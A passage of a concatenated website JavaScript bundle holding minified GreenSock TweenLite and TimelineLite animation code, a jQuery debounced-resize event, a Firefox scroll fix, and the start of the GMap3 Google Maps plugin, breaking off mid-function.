			if ((p(e) || D(e)) && "number" != typeof e[0])for (i = e.length; --i > -1;)this._kill(t, e[i]) && (o = !0); else {
				if (this._targets) {
					for (i = this._targets.length; --i > -1;)if (e === this._targets[i]) {
						a = this._propLookup[i] || {}, this._overwrittenProps = this._overwrittenProps || [], s = this._overwrittenProps[i] = t ? this._overwrittenProps[i] || {} : "all";
						break
					}
				} else {
					if (e !== this.target)return!1;
					a = this._propLookup, s = this._overwrittenProps = t ? this._overwrittenProps || {} : "all"
				}
				if (a) {
					h = t || a, l = t !== s && "all" !== s && t !== a && ("object" != typeof t || !t._tempKill);
					for (r in h)(n = a[r]) && (n.pg && n.t._kill(h) && (o = !0), n.pg && 0 !== n.t._overwriteProps.length || (n._prev ? n._prev._next = n._next : n === this._firstPT && (this._firstPT = n._next), n._next && (n._next._prev = n._prev), n._next = n._prev = null), delete a[r]), l && (s[r] = 1);
					!this._firstPT && this._initted && this._enabled(!1, !1)
				}
			}
			return o
		}, r.invalidate = function () {
			return this._notifyPluginsOfEnabled && O._onPluginEvent("_onDisable", this), this._firstPT = null, this._overwrittenProps = null, this._onUpdate = null, this._startAt = null, this._initted = this._active = this._notifyPluginsOfEnabled = !1, this._propLookup = this._targets ? {} : [], this
		}, r._enabled = function (t, e) {
			if (a || n.wake(), t && this._gc) {
				var i, s = this._targets;
				if (s)for (i = s.length; --i > -1;)this._siblings[i] = Y(s[i], this, !0); else this._siblings = Y(this.target, this, !0)
			}
			return R.prototype._enabled.call(this, t, e), this._notifyPluginsOfEnabled && this._firstPT ? O._onPluginEvent(t ? "_onEnable" : "_onDisable", this) : !1
		}, O.to = function (t, e, i) {
			return new O(t, e, i)
		}, O.from = function (t, e, i) {
			return i.runBackwards = !0, i.immediateRender = 0 != i.immediateRender, new O(t, e, i)
		}, O.fromTo = function (t, e, i, s) {
			return s.startAt = i, s.immediateRender = 0 != s.immediateRender && 0 != i.immediateRender, new O(t, e, s)
		}, O.delayedCall = function (t, e, i, s, r) {
			return new O(e, 0, {
				delay: t,
				onComplete: e,
				onCompleteParams: i,
				onCompleteScope: s,
				onReverseComplete: e,
				onReverseCompleteParams: i,
				onReverseCompleteScope: s,
				immediateRender: !1,
				useFrames: r,
				overwrite: 0
			})
		}, O.set = function (t, e) {
			return new O(t, 0, e)
		}, O.getTweensOf = function (t, e) {
			if (null == t)return[];
			t = "string" != typeof t ? t : O.selector(t) || t;
			var i, s, r, n;
			if ((p(t) || D(t)) && "number" != typeof t[0]) {
				for (i = t.length, s = []; --i > -1;)s = s.concat(O.getTweensOf(t[i], e));
				for (i = s.length; --i > -1;)for (n = s[i], r = i; --r > -1;)n === s[r] && s.splice(i, 1)
			} else for (s = Y(t).concat(), i = s.length; --i > -1;)(s[i]._gc || e && !s[i].isActive()) && s.splice(i, 1);
			return s
		}, O.killTweensOf = O.killDelayedCallsTo = function (t, e, i) {
			"object" == typeof e && (i = e, e = !1);
			for (var s = O.getTweensOf(t, e), r = s.length; --r > -1;)s[r]._kill(i, t)
		};
		var q = d("plugins.TweenPlugin", function (t, e) {
			this._overwriteProps = (t || "").split(","), this._propName = this._overwriteProps[0], this._priority = e || 0, this._super = q.prototype
		}, !0);
		if (r = q.prototype, q.version = "1.10.1", q.API = 2, r._firstPT = null, r._addTween = function (t, e, i, s, r, n) {
				var a, o;
				return null != s && (a = "number" == typeof s || "=" !== s.charAt(1) ? Number(s) - i : parseInt(s.charAt(0) + "1", 10) * Number(s.substr(2))) ? (this._firstPT = o = {
					_next: this._firstPT,
					t: t,
					p: e,
					s: i,
					c: a,
					f: "function" == typeof t[e],
					n: r || e,
					r: n
				}, o._next && (o._next._prev = o), o) : void 0
			}, r.setRatio = function (t) {
				for (var e, i = this._firstPT, s = 1e-6; i;)e = i.c * t + i.s, i.r ? e = 0 | e + (e > 0 ? .5 : -.5) : s > e && e > -s && (e = 0), i.f ? i.t[i.p](e) : i.t[i.p] = e, i = i._next
			}, r._kill = function (t) {
				var e, i = this._overwriteProps, s = this._firstPT;
				if (null != t[this._propName])this._overwriteProps = []; else for (e = i.length; --e > -1;)null != t[i[e]] && i.splice(e, 1);
				for (; s;)null != t[s.n] && (s._next && (s._next._prev = s._prev), s._prev ? (s._prev._next = s._next, s._prev = null) : this._firstPT === s && (this._firstPT = s._next)), s = s._next;
				return!1
			}, r._roundProps = function (t, e) {
				for (var i = this._firstPT; i;)(t[this._propName] || null != i.n && t[i.n.split(this._propName + "_").join("")]) && (i.r = e), i = i._next
			}, O._onPluginEvent = function (t, e) {
				var i, s, r, n, a, o = e._firstPT;
				if ("_onInitAllProps" === t) {
					for (; o;) {
						for (a = o._next, s = r; s && s.pr > o.pr;)s = s._next;
						(o._prev = s ? s._prev : n) ? o._prev._next = o : r = o, (o._next = s) ? s._prev = o : n = o, o = a
					}
					o = e._firstPT = r
				}
				for (; o;)o.pg && "function" == typeof o.t[t] && o.t[t]() && (i = !0), o = o._next;
				return i
			}, q.activate = function (t) {
				for (var e = t.length; --e > -1;)t[e].API === q.API && (E[(new t[e])._propName] = t[e]);
				return!0
			}, m.plugin = function (t) {
				if (!(t && t.propName && t.init && t.API))throw"illegal plugin definition.";
				var e, i = t.propName, s = t.priority || 0, r = t.overwriteProps, n = {
					init: "_onInitTween",
					set: "setRatio",
					kill: "_kill",
					round: "_roundProps",
					initAll: "_onInitAllProps"
				}, a = d("plugins." + i.charAt(0).toUpperCase() + i.substr(1) + "Plugin", function () {
					q.call(this, i, s), this._overwriteProps = r || []
				}, t.global === !0), o = a.prototype = new q(i);
				o.constructor = a, a.API = t.API;
				for (e in n)"function" == typeof t[e] && (o[n[e]] = t[e]);
				return a.version = t.version, q.activate([a]), a
			}, i = t._gsQueue) {
			for (s = 0; i.length > s; s++)i[s]();
			for (r in c)c[r].func || t.console.log("GSAP encountered missing dependency: com.greensock." + r)
		}
		a = !1
	}
}(window);

/*!TimelineLite
 * VERSION: 1.11.4
 * DATE: 2014-01-18
 * UPDATES AND DOCS AT: http://www.greensock.com
 *
 * @license Copyright (c) 2008-2014, GreenSock. All rights reserved.
 * This work is subject to the terms at http://www.greensock.com/terms_of_use.html or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 *
 * @author: Jack Doyle, jack@greensock.com
 */
(window._gsQueue || (window._gsQueue = [])).push(function () {
	"use strict";
	window._gsDefine("TimelineLite", ["core.Animation", "core.SimpleTimeline", "TweenLite"], function (t, e, i) {
		var s = function (t) {
			e.call(this, t), this._labels = {}, this.autoRemoveChildren = this.vars.autoRemoveChildren === !0, this.smoothChildTiming = this.vars.smoothChildTiming === !0, this._sortChildren = !0, this._onUpdate = this.vars.onUpdate;
			var i, s, r = this.vars;
			for (s in r)i = r[s], a(i) && -1 !== i.join("").indexOf("{self}") && (r[s] = this._swapSelfInParams(i));
			a(r.tweens) && this.add(r.tweens, 0, r.align, r.stagger)
		}, r = 1e-10, n = i._internals.isSelector, a = i._internals.isArray, o = [], h = function (t) {
			var e, i = {};
			for (e in t)i[e] = t[e];
			return i
		}, l = function (t, e, i, s) {
			t._timeline.pause(t._startTime), e && e.apply(s || t._timeline, i || o)
		}, _ = o.slice, u = s.prototype = new e;
		return s.version = "1.11.4", u.constructor = s, u.kill()._gc = !1, u.to = function (t, e, s, r) {
			return e ? this.add(new i(t, e, s), r) : this.set(t, s, r)
		}, u.from = function (t, e, s, r) {
			return this.add(i.from(t, e, s), r)
		}, u.fromTo = function (t, e, s, r, n) {
			return e ? this.add(i.fromTo(t, e, s, r), n) : this.set(t, r, n)
		}, u.staggerTo = function (t, e, r, a, o, l, u, p) {
			var f, c = new s({
				onComplete: l,
				onCompleteParams: u,
				onCompleteScope: p,
				smoothChildTiming: this.smoothChildTiming
			});
			for ("string" == typeof t && (t = i.selector(t) || t), n(t) && (t = _.call(t, 0)), a = a || 0, f = 0; t.length > f; f++)r.startAt && (r.startAt = h(r.startAt)), c.to(t[f], e, h(r), f * a);
			return this.add(c, o)
		}, u.staggerFrom = function (t, e, i, s, r, n, a, o) {
			return i.immediateRender = 0 != i.immediateRender, i.runBackwards = !0, this.staggerTo(t, e, i, s, r, n, a, o)
		}, u.staggerFromTo = function (t, e, i, s, r, n, a, o, h) {
			return s.startAt = i, s.immediateRender = 0 != s.immediateRender && 0 != i.immediateRender, this.staggerTo(t, e, s, r, n, a, o, h)
		}, u.call = function (t, e, s, r) {
			return this.add(i.delayedCall(0, t, e, s), r)
		}, u.set = function (t, e, s) {
			return s = this._parseTimeOrLabel(s, 0, !0), null == e.immediateRender && (e.immediateRender = s === this._time && !this._paused), this.add(new i(t, 0, e), s)
		}, s.exportRoot = function (t, e) {
			t = t || {}, null == t.smoothChildTiming && (t.smoothChildTiming = !0);
			var r, n, a = new s(t), o = a._timeline;
			for (null == e && (e = !0), o._remove(a, !0), a._startTime = 0, a._rawPrevTime = a._time = a._totalTime = o._time, r = o._first; r;)n = r._next, e && r instanceof i && r.target === r.vars.onComplete || a.add(r, r._startTime - r._delay), r = n;
			return o.add(a, 0), a
		}, u.add = function (r, n, o, h) {
			var l, _, u, p, f, c;
			if ("number" != typeof n && (n = this._parseTimeOrLabel(n, 0, !0, r)), !(r instanceof t)) {
				if (r instanceof Array || r && r.push && a(r)) {
					for (o = o || "normal", h = h || 0, l = n, _ = r.length, u = 0; _ > u; u++)a(p = r[u]) && (p = new s({tweens: p})), this.add(p, l), "string" != typeof p && "function" != typeof p && ("sequence" === o ? l = p._startTime + p.totalDuration() / p._timeScale : "start" === o && (p._startTime -= p.delay())), l += h;
					return this._uncache(!0)
				}
				if ("string" == typeof r)return this.addLabel(r, n);
				if ("function" != typeof r)throw"Cannot add " + r + " into the timeline; it is not a tween, timeline, function, or string.";
				r = i.delayedCall(0, r)
			}
			if (e.prototype.add.call(this, r, n), this._gc && !this._paused && this._duration < this.duration())for (f = this, c = f.rawTime() > r._startTime; f._gc && f._timeline;)f._timeline.smoothChildTiming && c ? f.totalTime(f._totalTime, !0) : f._enabled(!0, !1), f = f._timeline;
			return this
		}, u.remove = function (e) {
			if (e instanceof t)return this._remove(e, !1);
			if (e instanceof Array || e && e.push && a(e)) {
				for (var i = e.length; --i > -1;)this.remove(e[i]);
				return this
			}
			return"string" == typeof e ? this.removeLabel(e) : this.kill(null, e)
		}, u._remove = function (t, i) {
			e.prototype._remove.call(this, t, i);
			var s = this._last;
			return s ? this._time > s._startTime + s._totalDuration / s._timeScale && (this._time = this.duration(), this._totalTime = this._totalDuration) : this._time = this._totalTime = 0, this
		}, u.append = function (t, e) {
			return this.add(t, this._parseTimeOrLabel(null, e, !0, t))
		}, u.insert = u.insertMultiple = function (t, e, i, s) {
			return this.add(t, e || 0, i, s)
		}, u.appendMultiple = function (t, e, i, s) {
			return this.add(t, this._parseTimeOrLabel(null, e, !0, t), i, s)
		}, u.addLabel = function (t, e) {
			return this._labels[t] = this._parseTimeOrLabel(e), this
		}, u.addPause = function (t, e, i, s) {
			return this.call(l, ["{self}", e, i, s], this, t)
		}, u.removeLabel = function (t) {
			return delete this._labels[t], this
		}, u.getLabelTime = function (t) {
			return null != this._labels[t] ? this._labels[t] : -1
		}, u._parseTimeOrLabel = function (e, i, s, r) {
			var n;
			if (r instanceof t && r.timeline === this)this.remove(r); else if (r && (r instanceof Array || r.push && a(r)))for (n = r.length; --n > -1;)r[n]instanceof t && r[n].timeline === this && this.remove(r[n]);
			if ("string" == typeof i)return this._parseTimeOrLabel(i, s && "number" == typeof e && null == this._labels[i] ? e - this.duration() : 0, s);
			if (i = i || 0, "string" != typeof e || !isNaN(e) && null == this._labels[e])null == e && (e = this.duration()); else {
				if (n = e.indexOf("="), -1 === n)return null == this._labels[e] ? s ? this._labels[e] = this.duration() + i : i : this._labels[e] + i;
				i = parseInt(e.charAt(n - 1) + "1", 10) * Number(e.substr(n + 1)), e = n > 1 ? this._parseTimeOrLabel(e.substr(0, n - 1), 0, s) : this.duration()
			}
			return Number(e) + i
		}, u.seek = function (t, e) {
			return this.totalTime("number" == typeof t ? t : this._parseTimeOrLabel(t), e !== !1)
		}, u.stop = function () {
			return this.paused(!0)
		}, u.gotoAndPlay = function (t, e) {
			return this.play(t, e)
		}, u.gotoAndStop = function (t, e) {
			return this.pause(t, e)
		}, u.render = function (t, e, i) {
			this._gc && this._enabled(!0, !1);
			var s, n, a, h, l, _ = this._dirty ? this.totalDuration() : this._totalDuration, u = this._time, p = this._startTime, f = this._timeScale, c = this._paused;
			if (t >= _ ? (this._totalTime = this._time = _, this._reversed || this._hasPausedChild() || (n = !0, h = "onComplete", 0 === this._duration && (0 === t || 0 > this._rawPrevTime || this._rawPrevTime === r) && this._rawPrevTime !== t && this._first && (l = !0, this._rawPrevTime > r && (h = "onReverseComplete"))), this._rawPrevTime = this._duration || !e || t || 0 === this._rawPrevTime ? t : r, t = _ + 1e-4) : 1e-7 > t ? (this._totalTime = this._time = 0, (0 !== u || 0 === this._duration && (this._rawPrevTime > r || 0 > t && this._rawPrevTime >= 0)) && (h = "onReverseComplete", n = this._reversed), 0 > t ? (this._active = !1, 0 === this._duration && this._rawPrevTime >= 0 && this._first && (l = !0), this._rawPrevTime = t) : (this._rawPrevTime = this._duration || !e || t || 0 === this._rawPrevTime ? t : r, t = 0, this._initted || (l = !0))) : this._totalTime = this._time = this._rawPrevTime = t, this._time !== u && this._first || i || l) {
				if (this._initted || (this._initted = !0), this._active || !this._paused && this._time !== u && t > 0 && (this._active = !0), 0 === u && this.vars.onStart && 0 !== this._time && (e || this.vars.onStart.apply(this.vars.onStartScope || this, this.vars.onStartParams || o)), this._time >= u)for (s = this._first; s && (a = s._next, !this._paused || c);)(s._active || s._startTime <= this._time && !s._paused && !s._gc) && (s._reversed ? s.render((s._dirty ? s.totalDuration() : s._totalDuration) - (t - s._startTime) * s._timeScale, e, i) : s.render((t - s._startTime) * s._timeScale, e, i)), s = a; else for (s = this._last; s && (a = s._prev, !this._paused || c);)(s._active || u >= s._startTime && !s._paused && !s._gc) && (s._reversed ? s.render((s._dirty ? s.totalDuration() : s._totalDuration) - (t - s._startTime) * s._timeScale, e, i) : s.render((t - s._startTime) * s._timeScale, e, i)), s = a;
				this._onUpdate && (e || this._onUpdate.apply(this.vars.onUpdateScope || this, this.vars.onUpdateParams || o)), h && (this._gc || (p === this._startTime || f !== this._timeScale) && (0 === this._time || _ >= this.totalDuration()) && (n && (this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !e && this.vars[h] && this.vars[h].apply(this.vars[h + "Scope"] || this, this.vars[h + "Params"] || o)))
			}
		}, u._hasPausedChild = function () {
			for (var t = this._first; t;) {
				if (t._paused || t instanceof s && t._hasPausedChild())return!0;
				t = t._next
			}
			return!1
		}, u.getChildren = function (t, e, s, r) {
			r = r || -9999999999;
			for (var n = [], a = this._first, o = 0; a;)r > a._startTime || (a instanceof i ? e !== !1 && (n[o++] = a) : (s !== !1 && (n[o++] = a), t !== !1 && (n = n.concat(a.getChildren(!0, e, s)), o = n.length))), a = a._next;
			return n
		}, u.getTweensOf = function (t, e) {
			for (var s = i.getTweensOf(t), r = s.length, n = [], a = 0; --r > -1;)(s[r].timeline === this || e && this._contains(s[r])) && (n[a++] = s[r]);
			return n
		}, u._contains = function (t) {
			for (var e = t.timeline; e;) {
				if (e === this)return!0;
				e = e.timeline
			}
			return!1
		}, u.shiftChildren = function (t, e, i) {
			i = i || 0;
			for (var s, r = this._first, n = this._labels; r;)r._startTime >= i && (r._startTime += t), r = r._next;
			if (e)for (s in n)n[s] >= i && (n[s] += t);
			return this._uncache(!0)
		}, u._kill = function (t, e) {
			if (!t && !e)return this._enabled(!1, !1);
			for (var i = e ? this.getTweensOf(e) : this.getChildren(!0, !0, !1), s = i.length, r = !1; --s > -1;)i[s]._kill(t, e) && (r = !0);
			return r
		}, u.clear = function (t) {
			var e = this.getChildren(!1, !0, !0), i = e.length;
			for (this._time = this._totalTime = 0; --i > -1;)e[i]._enabled(!1, !1);
			return t !== !1 && (this._labels = {}), this._uncache(!0)
		}, u.invalidate = function () {
			for (var t = this._first; t;)t.invalidate(), t = t._next;
			return this
		}, u._enabled = function (t, i) {
			if (t === this._gc)for (var s = this._first; s;)s._enabled(t, !0), s = s._next;
			return e.prototype._enabled.call(this, t, i)
		}, u.duration = function (t) {
			return arguments.length ? (0 !== this.duration() && 0 !== t && this.timeScale(this._duration / t), this) : (this._dirty && this.totalDuration(), this._duration)
		}, u.totalDuration = function (t) {
			if (!arguments.length) {
				if (this._dirty) {
					for (var e, i, s = 0, r = this._last, n = 999999999999; r;)e = r._prev, r._dirty && r.totalDuration(), r._startTime > n && this._sortChildren && !r._paused ? this.add(r, r._startTime - r._delay) : n = r._startTime, 0 > r._startTime && !r._paused && (s -= r._startTime, this._timeline.smoothChildTiming && (this._startTime += r._startTime / this._timeScale), this.shiftChildren(-r._startTime, !1, -9999999999), n = 0), i = r._startTime + r._totalDuration / r._timeScale, i > s && (s = i), r = e;
					this._duration = this._totalDuration = s, this._dirty = !1
				}
				return this._totalDuration
			}
			return 0 !== this.totalDuration() && 0 !== t && this.timeScale(this._totalDuration / t), this
		}, u.usesFrames = function () {
			for (var e = this._timeline; e._timeline;)e = e._timeline;
			return e === t._rootFramesTimeline
		}, u.rawTime = function () {
			return this._paused ? this._totalTime : (this._timeline.rawTime() - this._startTime) * this._timeScale
		}, s
	}, !0)
}), window._gsDefine && window._gsQueue.pop()();

window.GreenSockGlobals = window._gsQueue = null;
/* --- $DEBOUNCES RESIZE --- */

/* debouncedresize: special jQuery event that happens once after a window resize
 * https://github.com/louisremi/jquery-smartresize
 * Copyright 2012 @louis_remi
 */
(function ($) {
	var $event = $.event, $special, resizeTimeout;
	$special = $event.special.debouncedresize = {
		setup: function () {
			$(this).on("resize", $special.handler);
		}, teardown: function () {
			$(this).off("resize", $special.handler);
		}, handler: function (event, execAsap) {
			var context = this, args = arguments, dispatch = function () {
				event.type = "debouncedresize";
				$event.dispatch.apply(context, args);
			};
			if (resizeTimeout) {
				clearTimeout(resizeTimeout);
			}
			execAsap ? dispatch() : resizeTimeout = setTimeout(dispatch, $special.threshold);
		}, threshold: 150
	};
})(jQuery);

/*
 Firefox super responsive scroll (c) Keith Clark - MIT Licensed
 */
(function(doc) {

    var root        = doc.documentElement,
        ua          = navigator.userAgent,
        is_OSX      = ua.match(/(iPad|iPhone|iPod|Macintosh)/g) ? true : false,
        is_firefox  = ua.match(/gecko/i);

    // Not ideal, but better than UA sniffing.
    if ("MozAppearance" in root.style && !Modernizr.touch && is_OSX) {

        // determine the vertical scrollbar width
        var scrollbarWidth = root.clientWidth;
        root.style.overflow = "scroll";
        scrollbarWidth -= root.clientWidth;
        root.style.overflow = "";

        // create a synthetic scroll event
        var scrollEvent = doc.createEvent("UIEvent")
        scrollEvent.initEvent("scroll", true, true);

        // event dispatcher
        function scrollHandler() {
            doc.dispatchEvent(scrollEvent);
        }

        // detect mouse events in the document scrollbar track
        doc.addEventListener("mousedown", function(e) {
            if (e.clientX > root.clientWidth - scrollbarWidth) {
                doc.addEventListener("mousemove", scrollHandler, false);
                doc.addEventListener("mouseup", function() {
                    doc.removeEventListener("mouseup", arguments.callee, false);
                    doc.removeEventListener("mousemove", scrollHandler, false);
                }, false)
            }
        }, false)

        // override mouse wheel behaviour.
        doc.addEventListener("DOMMouseScroll", function(e) {
            // Don't disable hot key behaviours
            if (!e.ctrlKey && !e.shiftKey) {
                root.scrollTop += e.detail * 16;
                scrollHandler.call(this, e);
                e.preventDefault()
            }
        }, false)

    }
})(document);
/* --- $GMAP3 ---*/

// GMap 3 v5.1.1 by DEMONTE Jean-Baptiste
// http://gmap3.net
(function (y, t) {
	var z, i = 0;

	function J() {
		if (!z) {
			z = {
				verbose: false,
				queryLimit: {attempt: 5, delay: 250, random: 250},
				classes: {
					Map: google.maps.Map,
					Marker: google.maps.Marker,
					InfoWindow: google.maps.InfoWindow,
					Circle: google.maps.Circle,
					Rectangle: google.maps.Rectangle,
					OverlayView: google.maps.OverlayView,
					StreetViewPanorama: google.maps.StreetViewPanorama,
					KmlLayer: google.maps.KmlLayer,
					TrafficLayer: google.maps.TrafficLayer,
					BicyclingLayer: google.maps.BicyclingLayer,
					GroundOverlay: google.maps.GroundOverlay,
					StyledMapType: google.maps.StyledMapType,
					ImageMapType: google.maps.ImageMapType
				},
				map: {mapTypeId: google.maps.MapTypeId.ROADMAP, center: [46.578498, 2.457275], zoom: 2},
				overlay: {pane: "floatPane", content: "", offset: {x: 0, y: 0}},
				geoloc: {getCurrentPosition: {maximumAge: 60000, timeout: 5000}}
			}
		}
	}

	function k(M, L) {
		return M !== t ? M : "gmap3_" + (L ? i + 1 : ++i)
	}

	function d(L) {
		var O = function (P) {
			return parseInt(P, 10)
		}, N = google.maps.version.split(".").map(O), M;
		L = L.split(".").map(O);
		for (M = 0; M < L.length; M++) {
			if (N.hasOwnProperty(M)) {
				if (N[M] < L[M]) {
					return false
				}
			} else {
				return false
			}
		}
		return true
	}

	function n(P, L, N, Q, O) {
		if (L.todo.events || L.todo.onces) {
			var M = {id: Q, data: L.todo.data, tag: L.todo.tag};
			if (L.todo.events) {
				y.each(L.todo.events, function (R, U) {
					var T = P, S = U;
					if (y.isArray(U)) {
						T = U[0];
						S = U[1]
					}
					google.maps.event.addListener(N, R, function (V) {
						S.apply(T, [O ? O : N, V, M])
					})
				})
			}
			if (L.todo.onces) {
				y.each(L.todo.onces, function (R, U) {
					var T = P, S = U;
					if (y.isArray(U)) {
						T = U[0];
						S = U[1]
					}
					google.maps.event.addListenerOnce(N, R, function (V) {
						S.apply(T, [O ? O : N, V, M])
					})
				})
			}
		}
	}

	function l() {
		var L = [];
		this.empty = function () {
			return !L.length
		};
		this.add = function (M) {
			L.push(M)
		};
		this.get = function () {
			return L.length ? L[0] : false
		};
		this.ack = function () {
			L.shift()
		}
	}

	function w(T, L, N) {
		var R = {}, P = this, Q, S = {
			latLng: {
				map: false,
				marker: false,
				infowindow: false,
				circle: false,
				overlay: false,
				getlatlng: false,
				getmaxzoom: false,
				getelevation: false,
				streetviewpanorama: false,
				getaddress: true
			}, geoloc: {getgeoloc: true}
		};
		if (typeof N === "string") {
			N = M(N)
		}
		function M(V) {
			var U = {};
			U[V] = {};
			return U
		}

		function O() {
			var U;
			for (U in N) {
				if (U in R) {
					continue
				}
				return U
			}
		}

		this.run = function () {
			var U, V;
			while (U = O()) {
				if (typeof T[U] === "function") {
					Q = U;
					V = y.extend(true, {}, z[U] || {}, N[U].options || {});
					if (U in S.latLng) {
						if (N[U].values) {
							x(N[U].values, T, T[U], {todo: N[U], opts: V, session: R})
						} else {
							v(T, T[U], S.latLng[U], {todo: N[U], opts: V, session: R})
						}
					} else {
						if (U in S.geoloc) {
							o(T, T[U], {todo: N[U], opts: V, session: R})
						} else {
							T[U].apply(T, [
								{todo: N[U], opts: V, session: R}
							])
						}
					}
					return
				} else {
					R[U] = null
				}
			}
			L.apply(T, [N, R])
		};
		this.ack = function (U) {
			R[Q] = U;
			P.run.apply(P, [])
		}
	}

	function c(N) {
		var L, M = [];
		for (L in N) {
			M.push(L)
		}
		return M
	}

	function b(N, Q) {
		var L = {};
		if (N.todo) {
			for (var M in N.todo) {
				if ((M !== "options") && (M !== "values")) {
					L[M] = N.todo[M]
				}
			}
		}
		var O, P = ["data", "tag", "id", "events", "onces"];
		for (O = 0; O < P.length; O++) {
			A(L, P[O], Q, N.todo)
		}
		L.options = y.extend({}, N.opts || {}, Q.options || {});
		return L
	}

	function A(N, M) {
		for (var L = 2; L < arguments.length; L++) {
			if (M in arguments[L]) {
				N[M] = arguments[L][M];
				return
			}
		}
	}

	function r() {
		var L = [];
		this.get = function (S) {
			if (L.length) {
				var P, O, N, R, M, Q = c(S);
				for (P = 0; P < L.length; P++) {
					R = L[P];
					M = Q.length == R.keys.length;
					for (O = 0; (O < Q.length) && M; O++) {
						N = Q[O];
						M = N in R.request;
						if (M) {
							if ((typeof S[N] === "object") && ("equals" in S[N]) && (typeof S[N] === "function")) {
								M = S[N].equals(R.request[N])
							} else {
								M = S[N] === R.request[N]
							}
						}
					}
					if (M) {
						return R.results
					}
				}
			}
		};
		this.store = function (N, M) {
			L.push({request: N, keys: c(N), results: M})
		}
	}

	function e(Q, P, O, L) {
		var N = this, M = [];
		z.classes.OverlayView.call(this);
		this.setMap(Q);
		this.onAdd = function () {
			var R = this.getPanes();
			if (P.pane in R) {
				y(R[P.pane]).append(L)
			}
			y.each("dblclick click mouseover mousemove mouseout mouseup mousedown".split(" "), function (T, S) {
				M.push(google.maps.event.addDomListener(L[0], S, function (U) {
					y.Event(U).stopPropagation();
					google.maps.event.trigger(N, S, [U]);
					N.draw()
				}))
			});
			M.push(google.maps.event.addDomListener(L[0], "contextmenu", function (S) {
				y.Event(S).stopPropagation();
				google.maps.event.trigger(N, "rightclick", [S]);
				N.draw()
			}))
		};
		this.getPosition = function () {
			return O
		};
		this.draw = function () {
			var R = this.getProjection().fromLatLngToDivPixel(O);
			L.css("left", (R.x + P.offset.x) + "px").css("top", (R.y + P.offset.y) + "px")
		};
		this.onRemove = function () {
			for (var R = 0; R < M.length; R++) {
				google.maps.event.removeListener(M[R])
			}
			L.remove()
		};
		this.hide = function () {
			L.hide()
		};
		this.show = function () {
			L.show()
		};
		this.toggle = function () {
			if (L) {
				if (L.is(":visible")) {
					this.show()
				} else {
					this.hide()
				}
			}
		};
		this.toggleDOM = function () {
			if (this.getMap()) {
				this.setMap(null)
			} else {
				this.setMap(Q)
			}
		};
		this.getDOMElement = function () {
			return L[0]
		}
	}

	function f(O, L) {
		function M() {
			this.onAdd = function () {
			};
			this.onRemove = function () {
			};
			this.draw = function () {
			};
			return z.classes.OverlayView.apply(this, [])
		}

		M.prototype = z.classes.OverlayView.prototype;
		var N = new M();
		N.setMap(O);
		return N
	}

	function F(ae, ao, aa) {
		var an = false, ai = false, af = false, Z = false, W = true, V = this, N = [], T = {}, ad = {}, U = {}, aj = [], ah = [], O = [], ak = f(ao, aa.radius), Y, ap, am, P, Q;
		S();
		function L(aq) {
			if (!aj[aq]) {
				delete ah[aq].options.map;
				aj[aq] = new z.classes.Marker(ah[aq].options);
				n(ae, {todo: ah[aq]}, aj[aq], ah[aq].id)
			}
		}

		this.getById = function (aq) {
			if (aq in ad) {
				L(ad[aq]);
				return aj[ad[aq]]
			}
			return false
		};
		this.rm = function (ar) {
			var aq = ad[ar];
			if (aj[aq]) {
				aj[aq].setMap(null)
			}
			delete aj[aq];
			aj[aq] = false;
			delete ah[aq];
			ah[aq] = false;
			delete O[aq];
			O[aq] = false;
			delete ad[ar];
			delete U[aq];
			ai = true
		};
		this.clearById = function (aq) {
			if (aq in ad) {
				this.rm(aq);
				return true
			}
		};
		this.clear = function (az, av, aA) {
			var ar, ay, at, aw, au, ax = [], aq = C(aA);
			if (az) {
				ar = ah.length - 1;
				ay = -1;
				at = -1
			} else {
				ar = 0;
				ay = ah.length;
				at = 1
			}
			for (aw = ar; aw != ay; aw += at) {
				if (ah[aw]) {
					if (!aq || aq(ah[aw].tag)) {
						ax.push(U[aw]);
						if (av || az) {
							break
						}
					}
				}
			}
			for (au = 0; au < ax.length; au++) {
				this.rm(ax[au])
			}
		};
		this.add = function (aq, ar) {
			aq.id = k(aq.id);
			this.clearById(aq.id);
			ad[aq.id] = aj.length;
			U[aj.length] = aq.id;
			aj.push(null);
			ah.push(aq);
			O.push(ar);
			ai = true
		};
		this.addMarker = function (ar, aq) {
			aq = aq || {};
			aq.id = k(aq.id);
			this.clearById(aq.id);
			if (!aq.options) {
				aq.options = {}
			}
			aq.options.position = ar.getPosition();
			n(ae, {todo: aq}, ar, aq.id);
			ad[aq.id] = aj.length;
			U[aj.length] = aq.id;
			aj.push(ar);
			ah.push(aq);
			O.push(aq.data || {});
			ai = true
		};
		this.todo = function (aq) {
			return ah[aq]
		};
		this.value = function (aq) {
			return O[aq]
		};
		this.marker = function (aq) {
			if (aq in aj) {
				L(aq);
				return aj[aq]
			}
			return false
		};
		this.markerIsSet = function (aq) {
			return Boolean(aj[aq])
		};
		this.setMarker = function (ar, aq) {
			aj[ar] = aq
		};
		this.store = function (aq, ar, at) {
			T[aq.ref] = {obj: ar, shadow: at}
		};
		this.free = function () {
			for (var aq = 0; aq < N.length; aq++) {
				google.maps.event.removeListener(N[aq])
			}
			N = [];
			y.each(T, function (ar) {
				ac(ar)
			});
			T = {};
			y.each(ah, function (ar) {
				ah[ar] = null
			});
			ah = [];
			y.each(aj, function (ar) {
				if (aj[ar]) {
					aj[ar].setMap(null);
					delete aj[ar]
				}
			});
			aj = [];
			y.each(O, function (ar) {
				delete O[ar]
			});
			O = [];
			ad = {};
			U = {}
		};
		this.filter = function (aq) {
			am = aq;
			ag()
		};
		this.enable = function (aq) {
			if (W != aq) {
				W = aq;
				ag()
			}
		};
		this.display = function (aq) {
			P = aq
		};
		this.error = function (aq) {
			Q = aq
		};
		this.beginUpdate = function () {
			an = true
		};
		this.endUpdate = function () {
			an = false;
			if (ai) {
				ag()
			}
		};
		this.autofit = function (ar) {
			for (var aq = 0; aq < ah.length; aq++) {
				if (ah[aq]) {
					ar.extend(ah[aq].options.position)
				}
			}
		};
		function S() {
			ap = ak.getProjection();
			if (!ap) {
				setTimeout(function () {
					S.apply(V, [])
				}, 25);
				return
			}
			Z = true;
			N.push(google.maps.event.addListener(ao, "zoom_changed", function () {
				al()
			}));
			N.push(google.maps.event.addListener(ao, "bounds_changed", function () {
				al()
			}));
			ag()
		}

		function ac(aq) {
			if (typeof T[aq] === "object") {
				if (typeof(T[aq].obj.setMap) === "function") {
					T[aq].obj.setMap(null)
				}
				if (typeof(T[aq].obj.remove) === "function") {
					T[aq].obj.remove()
				}
